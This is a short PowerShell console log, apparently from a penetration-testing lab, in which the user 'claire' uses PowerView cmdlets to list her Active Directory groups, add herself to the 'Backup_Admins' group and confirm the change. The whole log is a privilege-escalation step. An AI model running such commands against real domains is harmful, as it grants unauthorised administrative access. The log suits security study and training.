 PS C:\Users\claire> Get-DomainGroup -MemberIdentity claire | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
PS C:\Users\claire> Add-DomainGroupMember -Identity "Backup_Admins" -Members claire
PS C:\Users\claire> Get-DomainGroup -MemberIdentity claire | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
Backup_Admins